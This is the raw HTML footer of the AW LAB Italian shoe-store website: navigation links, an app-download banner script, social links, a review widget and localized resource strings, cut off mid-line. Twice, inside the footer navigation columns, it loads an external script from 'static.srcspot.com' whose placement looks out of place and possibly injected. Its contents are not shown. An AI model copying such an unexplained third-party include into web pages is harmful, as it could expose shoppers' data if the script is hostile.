            <input type="hidden" name="csrf_token" value="1RWpljpyDpnVtIKEXOZAVfL1n1f_mtx9B3Asx7XJWDeK1jaq4CpNfsGwt3PPc05oBNwD5qPLp_ZyPOZhqi1fnOyICaXlnVjHwNQ1GrPC67-9VfZlbi4-jtiE1hoBEBo950d-J9r17aJrDP102iRkGCgp4C4ODAKiPVSHR6P2bD8FeeTCdv0=" />
        
    </div>
</form>
<div class="b-footer__newsletter__success js-nl-success-msg h-hidden">
    <p>Grazie per esserti iscritto alla nostra newsletter</p>
</div>

</div>
</div>
</div>
<div class="b-footer__container--right col-12-small col-12-medium col-8-large col-8-extra-large h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
<div class="b-footer__top">
<nav class="b-footer__nav" data-cmp="accordion" data-header=".js-footer__nav-title">













<!-- dwMarker="content" dwContentID="f42963273ea9535d7b05032974" -->



<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/awlab-about-us.html">Chi siamo</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/negozi">Trova un Negozio</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/awlab-jobs-new.html">Lavora con noi</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Servizio Clienti</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/delivery.html">Spedizioni</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/controllaspedizione">Traccia il tuo Ordine</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/return-procedures.html">Resi e Rimborsi</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/shoes-size-chart-woman.html">Guida alle Taglie</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/faq-orders-payments.html">FAQ e Contatti</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB club</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/awlab-club.html">Il Programma</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/registrazione">Registrati</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/regolamento-awlab-club.html">Regolamento</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/Termini+e+condizioni+AW+LAB+CLUB.html">Termini e Condizioni Club</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/awlab-club.html">FAQ Club</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Info Legali</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/awlab-terms.html">Termini e Condizioni</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/awlab-privacy-policy.html">Privacy Policy</a>
        </li>
        </li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://www.aw-lab.com/policy-sui-cookie-new.html">Cookie Policy</a></li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/website-accessibility.html">Dichiarazione di accessibilità</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<div class="b-footer__nav-column h-hidden-large h-hidden-extra-large">
    <div class="b-footer__nav-title js-footer__nav-title">Le Migliori Selezioni</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/donna/scarpe/">Scarpe Donna</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/uomo/scarpe/">Scarpe Uomo</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/bambino/ragazzi/scarpe-%3E-misure-36-41/">Scarpe Ragazzo</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/novita/">Nuovi Arrivi</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/selezioni/terrace/adidas/">adidas Terrace</a>
        </li>
	<li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://www.aw-lab.com/collezioni/nike/nike-air-force-1/">Nike Air Force 1</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<style>
.b-customer-services__message {
overflow: hidden;
}
</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Chiudi banner">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M1.91958 1.0008C1.66572 0.74698 1.25417 0.747011 1.00034 1.00087C0.746522 1.25473 0.746553 1.66629 1.00041 1.92011L6.08096 6.99988L1.00041 12.0797C0.746553 12.3335 0.746522 12.745 1.00034 12.9989C1.25417 13.2528 1.66572 13.2528 1.91958 12.999L7.00026 7.91905L12.0806 12.9987C12.3345 13.2525 12.746 13.2524 12.9999 12.9986C13.2537 12.7447 13.2537 12.3332 12.9998 12.0793L7.91957 6.99988L12.9998 1.92043C13.2537 1.6666 13.2537 1.25505 12.9999 1.00119C12.746 0.747327 12.3345 0.747296 12.0806 1.00112L7.00026 6.08072L1.91958 1.0008Z"
                    fill="#003DA5" />
            </svg>
        </button>

        <div class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none">
                <path d="M0 0V28.8168L7.18318 36H36V7.18318L28.8168 0H0Z" fill="#003DA5" />
                <path
                    d="M11.2079 15.7416L11.6243 13.8238H11.7042L12.1206 15.7416H11.2037H11.2079ZM12.9112 11.7336H10.3836L8.20093 18.021H10.6192L10.8042 17.2388H12.5285L12.7346 18.021H15.1528L12.9112 11.7336ZM17.7519 16.5196H18.0126C18.3869 16.5196 18.9294 16.5112 18.9294 15.9939C18.9294 15.4766 18.3449 15.4766 17.979 15.4766H17.7561V16.5196H17.7519ZM17.9621 14.1519C18.2944 14.1519 18.6729 14.1182 18.6729 13.685C18.6729 13.2182 18.2481 13.2519 17.9117 13.2519H17.7519V14.1519H17.9621ZM15.6364 11.7336H18.2944C19.5098 11.7336 20.7505 12.0238 20.7505 13.4748C20.7505 14.0257 20.4771 14.5682 19.9262 14.7406V14.7911C20.6117 15.0308 21.0449 15.5313 21.0449 16.2841C21.0449 17.5752 19.8463 18.0168 18.7444 18.0168H15.6364V11.7294V11.7336ZM3.51588 11.7336H5.79953V16.0023H7.71729V18.021H3.51588V11.7336ZM17.2682 9.80746H15.2748L14.5598 6.3883H14.4841L13.7355 9.80746H11.7925L9.59299 3.52008H11.9607L12.7514 7.27148H12.8019L13.6598 3.52008H15.4093L16.2673 7.27148H16.3178L17.1084 3.52008H19.4846L17.2682 9.80746ZM6.5271 7.53223L6.94345 5.61447H7.02757L7.44392 7.53223H6.5271ZM8.22616 3.52429H5.69859L3.51588 9.81167H5.93411L6.11916 9.02943H7.84766L8.05373 9.81167H10.472L8.23037 3.52429H8.22616Z"
                    fill="white" />
            </svg>
            <div class="texts">
                <div class="title">AW LAB</div>
                <div class="subtitle">Scopri il mondo AW LAB</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="button-round-secondary b-anchorButton" aria-label="Scarica l'app AW LAB">Scarica</a>
    </div>

</div>

<!-- Get App Top Banner - CSS -->
<style>
    .get-app-top-banner {
        display: none;
        height: 68px;
        padding: 0 16px;
        background: #F0F0F0;
    }

    .get-app-active .get-app-top-banner {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
        gap: 16px;
    }

    @media screen and (min-width: 768px) {
        .get-app-active .get-app-top-banner {
            display: none !important;
        }
    }

    .get-app-top-banner .left {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 16px;
    }

    .get-app-top-banner .logo {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 10px;
    }

    .get-app-top-banner .texts {
        display: flex;
        flex-direction: column;
        gap: 2px;
    }

    .get-app-top-banner .title {
        font-family: "Futura Std Bold", "Arial", sans-serif;
        font-size: 13px;
        font-style: normal;
        line-height: 15px;
        /* 115.385% */
        letter-spacing: 0.26px;
        text-transform: uppercase;
        color: #003DA5;
    }

    .get-app-top-banner .subtitle {
        font-family: Futura Std Book, Arial, sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 16px;
        /* 133.333% */
        color: #003DA5;
    }

    .get-app-top-banner .button-round-secondary {
        font-size: 12px;
        line-height: 16px;
        padding: 7px 16px;
        border-radius: 24px;
        border: 1px solid #003DA5;
        color: #003DA5;
        background: none;
    }

    @media screen and (max-width: 767px) {
.b-customer-services {
        margin-top: 1px;
    }
        .get-app-active .b-header__banner {
            top: 100px;
        }

        .get-app-active .b-header__banner.b-header__banner_sticky,
        .get-app-active .b-checkout-header.b-header__banner_sticky {
            top: 0;
        }

        .get-app-active .b-header__banner.b-header__banner_hide,
        .get-app-active .b-checkout-header.b-header__banner_hide {
            top: 0;
            transform: translateY(-150px);
        }
    }
</style>

<!-- Get App Top Banner - JS -->
<script>
    (function () {
        document.addEventListener('DOMContentLoaded', function () {
            const bannerElement = document.querySelector('.get-app-top-banner');
            const closeButton = document.querySelector('.js-closeGetApp');
            const headerElement = document.querySelector('.b-header');
            const wrapperElement = document.querySelector('#wrapper');

            // Function to set a cookie
            function setCookie(name, value, days) {
                const date = new Date();
                date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
                document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/`;
            }

            // Function to get a cookie value
            function getCookie(name) {
                const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                return match ? match[2] : null;
            }

            // Function to detect if web is running as a PWA
            /*     function isRunningAsPWA() {
                const footer = document.querySelector('.b-footer');

                // Note: Footer is missing in PWA
                if (footer) {
                    const height = footer.offsetHeight;
                    return height === 0;
                }
                return false;
            }*/

            function isRunningAsPWA() {
                const userAgent = navigator.userAgent.toLowerCase();
                // Check for Android devices and app presence
                if (userAgent.includes('android') && userAgent.includes('rktwebview')) {
                    return true;
                }
                return false;
            }

            // Function to detect iOS
            function isIOS() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;
                return /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;
            }

            // Check if the banner should be hidden due to a cookie, PWA mode or iOS device
            const isBannerHidden = getCookie('hideGetAppBanner');

            if (isBannerHidden || isRunningAsPWA() || isIOS()) {
                bannerElement.style.display = 'none';
                wrapperElement?.classList.remove('get-app-active');
            } else {
                bannerElement.style.display = 'flex';
                wrapperElement?.classList.add('get-app-active');
            }

            // Move the banner and add the class if it is active
            if (bannerElement && headerElement && !isBannerHidden && !isRunningAsPWA() && !isIOS()) {
                headerElement.parentNode.insertBefore(bannerElement, headerElement);

                if (wrapperElement) {
                    wrapperElement.classList.add('get-app-active');
                } else {
                    console.warn('Element #wrapper not found.');
                }
            }

            // Event listener to close the banner
            if (closeButton) {
                closeButton.addEventListener('click', function () {
                    bannerElement.style.display = 'none';
                    wrapperElement?.classList.remove('get-app-active');
                    setCookie('hideGetAppBanner', 'true', 30);
                });
            }

            // Function to OS detection
            const getMobileOS = () => {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // iOS detection
                if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
                    return 'iOS';
                }

                // Android detection
                if (/android/i.test(userAgent)) {
                    return 'Android';
                }

                return 'unknown';
            };

            // Function to update the store link based on OS
            const showStoreLink = () => {
                const os = getMobileOS();
                const linkElement = document.getElementById('get-app-store-link');

                if (linkElement) {
                    if (os === 'iOS') {
                        linkElement.href = 'https://apps.apple.com/app/aw-lab/id1465224400';
                    } else if (os === 'Android') {
                        linkElement.href = 'https://play.google.com/store/apps/details?id=com.compar.awlab';
                    } else {
                        linkElement.href = '#';
                        linkElement.textContent = 'Unavailable';
                    }
                }
            };

            // Analytic - works for android
            const getAppDownloadLink= document.getElementById('get-app-store-link');
            
            if (getAppDownloadLink) {
                getAppDownloadLink.addEventListener('click', function() {
                    dataLayer.push({ 'event': 'download_app_banner' });
                });
            }

            // Show the store link based on OS
            showStoreLink();
        });
    })();
</script>

<!-- End content-asset -->





</nav>
</div>
<div class="b-footer__middle">
<div class="b-footer__social">













<!-- dwMarker="content" dwContentID="40edfe884ba73467a054d4aa11" -->



<ul class="b-footer__social-list">
    <li class="b-footer__social-item">
        <a href="https://www.facebook.com/AWLAB" target="_blank" class="b-footer__social-link icon-facebook" title="Navigate to facebook"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.instagram.com/awlab/" target="_blank" class="b-footer__social-link icon-instagram" title="Navigate to instagram"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.tiktok.com/@awlab_official" target="_blank" class="b-footer__social-link icon-tiktok" title="Navigate to tiktok"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.youtube.com/@AWLABtv/" target="_blank" class="b-footer__social-link icon-youtube" title="Navigate to youtube"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://it.linkedin.com/company/athletes-world---aw-lab" target="_blank" class="b-footer__social-link icon-linkedin" title="Navigate to Linkedin"></a>
    </li>
</ul>
<div class="b-footer__social-title">
    #awlab
</div>
<div class="b-footer__social-title">
    #playwithstyle
</div>

<!-- End content-asset -->





</div>
<div class="b-footer__country-selector">
<i class="world-icon" aria-hidden="true"></i>
<span class="b-footer__country-selector__title">
Language:
</span>

<ul>

<li>
<a class="b-footer__country-selector__link selected" href="https://www.aw-lab.com/?siteSelector=true">
<span>Italian</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link " href="https://es.aw-lab.com/?siteSelector=true">
<span>Spanish</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link " href="https://en.aw-lab.com/?siteSelector=true">
<span>English</span>
</a>
</li>

</ul>
</div>
</div>
</div>

<button data-cmp="backToTop" class="b-back-to-top b-back-to-top_active" data-screen-size="2">
    <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.35145 2.25453L1.09528 6.62316C0.844768 6.88029 0.438612 6.88029 0.188103 6.62316C-0.0624058 6.36603 -0.0624059 5.94914 0.188103 5.69201L5.5464 0.192133C5.79691 -0.0649945 6.20307 -0.0649946 6.45358 0.192134L11.8119 5.69202C12.0624 5.94915 12.0624 6.36604 11.8119 6.62317C11.5614 6.8803 11.1552 6.8803 10.9047 6.62317L6.65145 2.25753L6.65145 11.3507C6.65145 11.7097 6.36044 12.0007 6.00145 12.0007C5.64247 12.0007 5.35145 11.7097 5.35145 11.3507L5.35145 2.25453Z" fill="white"/>
        </g>
    </svg>
    <span>Torna su</span>
</button>
</div>
</footer>
<div class="b-footer__bottom">
<div class="b-footer__copyright">



<span class="b-footer__copyright-item">
    Copyright © 2026 Compar SpA
</span>














<!-- dwMarker="content" dwContentID="0f1ca73007db7180d2dbe7fb51" -->



<span class="b-footer__copyright-item">    Tutti i diritti riservati</span><span class="b-footer__copyright-item">    P. IVA 00362520280</span><span class="b-footer__copyright-item">    Credits</span>

<!-- End content-asset -->





</div>
<div class="b-footer__reviews">













<!-- dwMarker="content" dwContentID="0c327fc2da2d1bf7143302a193" -->



<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10203065/feedaty.min.js" async ></script>
<div class="feedaty_widget h-hidden-large h-hidden-extra-large" data-ver="2021" data-id="663dd1d7832e9" data-type="merchant" data-variant="150x100-1" data-lang="all" data-gui="all"></div>
<div class="feedaty_widget h-hidden-small h-hidden-medium" data-ver="2021" data-id="65eec778a4419" data-type="merchant" data-variant="Striscia-2" data-lang="all" data-gui="all"></div>

<!-- End content-asset -->





</div>
</div>
<!-- /.b-footer -->





<div class="b-cookies-bar h-hidden" data-cmp="cookiesBar">
<div class="grid">
<div class="col-12">
<div class="b-cookies-bar__content">
<div class="b-cookies-bar__message">






</div>
<div class="b-cookies-bar__actions">
<button class="b-btn_primary js-cookies-bar-close">Chiudi</button>
</div>
</div>
</div>
</div>
</div>








<!--[if lte IE 8]>
<script src="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768961195935/lib/jquery/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/weblinc/media-match/master/media.match.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/es5-shim/3.4.0/es5-shim.min.js"></script>
<![endif]-->
<!--[if IE 9]>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.addListener.js" type="text/javascript"></script>
<![endif]-->
<script>

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"Accetto","CLOSE":"Chiudi","NO_THANKS":"No, grazie","OK":"OK","ARE_YOU_HUMAN":"Sei un essere umano?","SHIP_QualifiesFor":"Questa spedizione è idonea per","CC_LOAD_ERROR":"Impossibile caricare la carta di credito.","COULD_NOT_SAVE_ADDRESS":"Impossibile salvare l'indirizzo. Controlla le voci e riprova.","REQUEST_ERROR":"Errore durante l’elaborazione della tua richiesta","CAPTION_ERROR":"Spiacenti, la tua prenotazione non può essere finalizzata. Riprovare più tardi.","BUTTON_CAPTION":"Ritorna al prodotto","REG_ADDR_ERROR":"Impossibile caricare l'indirizzo.","BONUS_PRODUCT":"Prodotto premio","BONUS_PRODUCTS":"Prodotti premio","SELECT_BONUS_PRODUCTS":"Seleziona prodotti premio","SELECT_BONUS_PRODUCT":"Seleziona prodotti premio","BONUS_PRODUCT_MAX":"Hai raggiunto il numero massimo di prodotti premio selezionabili. Rimuovine uno per aggiungerne altri.","BONUS_PRODUCT_TOOMANY":"Hai selezionato un numero eccessivo di prodotti premio. Modifica la quantità.","SIMPLE_SEARCH":"Cerca...","SUBSCRIBE_EMAIL_DEFAULT":"Indirizzo e-mail","CURRENCY_SYMBOL":"€","MISSINGVAL":"Inserisci {0}","SERVER_ERROR":"Connessione al server non riuscita.","MISSING_LIB":"jQuery non definita.","BAD_RESPONSE":"Risposta non valida. Errore del parser.","INVALID_PHONE":"Specifica un numero di telefono valido.","REMOVE":"Rimuovi","QTY":"Qtà","EMPTY_IMG_ALT":"Rimuovi","COMPARE_BUTTON_LABEL":"Confronta articoli","COMPARE_CONFIRMATION":"L'operazione rimuove il primo prodotto aggiunto per il confronto. Continuare?","COMPARE_REMOVE_FAIL":"Impossibile rimuovere l'articolo dalla lista","COMPARE_ADD_FAIL":"Impossibile aggiungere l'articolo alla lista","ADD_TO_CART_FAIL":"Impossibile aggiungere l&#39articolo \"{0}\" al carrello","REGISTRY_SEARCH_ADVANCED_CLOSE":"Chiudi ricerca avanzata","GIFT_CERT_INVALID":"Codice certificato regalo non valido.","GIFT_CERT_BALANCE":"Il saldo attuale del certificato regalo è","GIFT_CERT_AMOUNT_INVALID":"È possibile acquistare certificati regalo che abbiano un valore compreso tra un minimo di 5 e un massimo di 5000","GIFT_CERT_MISSING":"Inserisci il codice di un certificato regalo.","INVALID_OWNER":"Il numero inserito sembra appartenere a una carta di credito. Inserisci il nome del titolare della carta.","COUPON_CODE_MISSING":"Specificare un codice coupon.","COOKIES_DISABLED":"La configurazione del browser al momento non accetta i cookie. Attiva questa funzionalità oppure verifica che i cookie non siano bloccati da un'altra applicazione.","BML_AGREE_TO_TERMS":"È necessario accettare i termini e le condizioni","CHAR_LIMIT_MSG":"Hai a disposizione altri {0} caratteri su {1}","CONFIRM_DELETE":"Rimuovere {0}?","TITLE_GIFTREGISTRY":"lista regali","TITLE_ADDRESS":"indirizzo","TITLE_CREDITCARD":"carta di credito","SERVER_CONNECTION_ERROR":"Connessione al server non riuscita.","IN_STOCK_DATE":"L&#39arrivo in magazzino è previsto il {0}.","ITEM_STATUS_NOTAVAILABLE":"Non in stock","INIFINITESCROLL":"Mostra tutti","STORE_NEAR_YOU":"Disponibilità presso un negozio vicino a te","SELECT_STORE":"Seleziona","SELECTED_STORE":"Negozio selezionato","PREFERRED_STORE":"Negozio preferito","SET_PREFERRED_STORE":"Imposta negozio preferito","ENTER_ZIP":"Inserisci CAP","INVALID_ZIP":"Inserisci un CAP valido","SEARCH":"Cerca","CHANGE_LOCATION":"Cambia località","CONTINUE_WITH_STORE":"Continua con il negozio preferito","CONTINUE":"Continua","SEE_MORE":"Altri negozi","SEE_LESS":"Meno negozi","QUICK_VIEW":"Vista rapida","QUICK_VIEW_POPUP":"Vista rapida prodotto","SHOW_CART":"Acquista","TLS_WARNING":"La tua sicurezza ci sta a cuore.<br/>Abbiamo notato che stai usando un browser obsoleto.<br/>Aggiorna il browser per un'esperienza di shopping più sicura.","VALIDATE_REQUIRED":"Campo obbligatorio","VALIDATE_REMOTE":"Correggi questo campo.","VALIDATE_EMAIL":"Inserisci un indirizzo e-mail valido.","VALIDATE_URL":"Inserisci un URL valido.","VALIDATE_DATE":"Inserisci una data valida.","VALIDATE_DATEISO":"Inserisci una data valida (ISO).","VALIDATE_NUMBER":"Inserisci un numero valido.","VALIDATE_DIGITS":"Inserisci solo cifre.","VALIDATE_CREDITCARD":"Inserisci un numero di carta di credito valido.","VALIDATE_EQUALTO":"Inserisci di nuovo lo stesso valore.","VALIDATE_MAXLENGTH":"Non puoi inserire più di {0} caratteri.","VALIDATE_MINLENGTH":"Per favore, inserisci un minimo di {0} caratteri.","VALIDATE_RANGELENGTH":"Inserisci un valore di lunghezza tra {0} e {1} caratteri.","VALIDATE_RANGE":"Inserisci un valore compreso tra {0} e {1}.","VALIDATE_MAX":"Inserisci un valore minore o uguale a {0}.","VALIDATE_MIN":"Inserisci un valore maggiore o uguale a {0}.","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","IN_STOCK":"In stock","QTY_IN_STOCK":"{0} articolo/i in stock.","PREORDER":"Preordine","QTY_PREORDER":"{0} articolo/i disponibili per il preordine.","REMAIN_PREORDER":"Gli articoli rimanenti sono disponibili per il preordine.","BACKORDER":"In backorder","QTY_BACKORDER":"{0} articolo/i in backorder","REMAIN_BACKORDER":"Gli articoli rimanenti sono disponibili in backorder.","NOT_AVAILABLE":"Non in stock","REMAIN_NOT_AVAILABLE":"Gli articoli rimanenti non sono al momento disponibili.","LOCALE":"it_IT","WISHLIST_REMOVE":"Rimuovi dalla wishlist","WISHLIST_ADD":"Aggiungi alla wishlist","VIEW_STORE_DETAILS":"Visualizza negozio","STORELOCATOR_NO_RESULTS":"NON CI SONO NEGOZI CORRISPONDENTI ALLA TUA RICERCA. EFFETTUA UNA NUOVA RICERCA OPPURE CONSULTA LA LISTA DEI NOSTRI NEGOZI!","AUTOCOMPLETE_RESTRICT_COUNTRIES":["it"],"STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.stores=negozi","NO_STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.storename=Nome negozio","BACK_TO_LIST":"Torna alla lista","CHANGE_STORE":"Cambia negozio","SHIP_TO_STORE_ID":"STS","STANDARD_SHIPPING_ID":"STS","SHIP_TO_HOME_ID":"STH","DEFAULT_STORE_RESULTS":"Oppure seleziona il negozio più vicino","STATES":{},"ADD_TO_CART":"Aggiungi al Carrello","OUT_OF_STOCK":"Non disponibile","ADYEN_DATA_VALIDATE":"adyen.cardExpireDate","CONTACT_US_POPUP_TEXT":"Ticket inviato correttamente: il nostro servizio clienti ti contatterà tramite Email o telefonicamente al più presto. Grazie.","CONTACT_US_POPUP_TITLE":"Il tuo messaggio è stato inviato","CONTACT_US_POPUP_BUTTON":"Ok","WISHLIST_OUT_OF_STOCK":"Non disponibile","WISHLIST_PAGE_REMOVE":"Rimuovi","WISHLIST_COPIED_LINK":"Lista dei desideri copiata!","WISHLIST_COPY_LINK":"Condividi la tua wishlist","WISHLIST_EMPTY":"Lista desideri vuota","CONFIRM_ADDRESS_BUTTON":"Conferma indirizzo","ADDRESS_DIALOG_TITLE":"Verifica l'indirizzo inserito","STORE_NAME":"aw-lab.com","AGE_ERROR":"È necessario avere almeno 18 anni","CHILD_AGE_ERROR":"Perfavore aggiungi solo figli minori di 18 anni","SERVICE_UNAVAILABLE_TEXT":"Siamo spiacenti, il servizio non è momentaneamente disponibile. <br> Riprova più tardi.","SERVICE_UNAVAILABLE_TITLE":"SERVIZIO NON DISPONIBILE","SERVICE_UNAVAILABLE_ITEMS_TITLE":"Unavailable items","SERVICE_UNAVAILABLE_BUTTON":"CHIUDI","NOT_INTERESTED":"I'm not interested","SUGGESTION_TITLE":"Check the address entered","SUGGESTION_BUTTON_TEXT":"Confirm address","SEARCH_STORE":"Cerca negozio","OR_SEARCH_STORE":"Oppure cerca negozio","AGE_SHIPPING_ERROR":"Siamo spiacenti, abbiamo un limite di età per questo acquisto","AGE_ERROR_REGISTRATION":"contactus.birthday.age.error","GEOLOCATION_DISABLED":"La geolocalizzazione è disabilitata","COLLECTION_POINTS_CHANGE_BUTTON":"Change","PASSWORD_EQUAL_ERROR":"Le due password devono corrispondere","CREDIT_CARD_EXPIRED":"Questa carta di credito è scaduta","SHIPPING_METHOD_ADDRESS_ERROR":"Sorry, we don’t deliver to entered address","CAPTCHA_UNEXPECTED_ERROR":"Errore imprevisto. Riprova più tardi.","CAPTCHA_NOTCOMPLETE_VERIFY":"Non hai completato la verifica Captcha. Riprova più tardi.","CAPTCHA_NOTCOMPLETE_PROPERLY":"Non hai passato il controllo Captcha. Riprova più tardi.","USER_ALREADY_SUBSCRIBED":"The email address is already registered. Please enter another.","EMAIL_DOES_NOT_EXIST":"Inserisci un’email valida","CART_NOT_AVAILABLE":"Siamo spiacenti, la quantità massima di prodotti disponibile è già nel carrello.","CART_NOT_AVAILABLE_TITLE":"Disponibilità massima raggiunta","CART_NOT_AVAILABLE_BUTTON":"Chiudi"};
window.Urls = {"appResources":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Resources-Load","pageInclude":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Page-Include","continueUrl":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-ShowInCategory","staticPath":"/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768961195935/js","addGiftCert":"/on/demandware.store/Sites-awlab-it-Site/it_IT/GiftCert-Purchase","minicartGC":"/on/demandware.store/Sites-awlab-it-Site/it_IT/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-AddProduct","minicart":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-MiniAddProduct","cartShow":"/carrello","giftRegAdd":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Address-GetAddressDetails?addressID=","paymentsList":"https://www.aw-lab.com/wallet","addressesList":"https://www.aw-lab.com/addressbook","wishlistAddress":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Address-Delete","getProductUrl":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Show","getBonusProducts":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Detail","getAvailability":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-awlab-it-Site/-/default/dwde83e9e0/images/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Search-GetSuggestions","productNav":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-UpdateSummary","billingSelectCC":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-SelectCreditCard","updateAddressDetails":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/C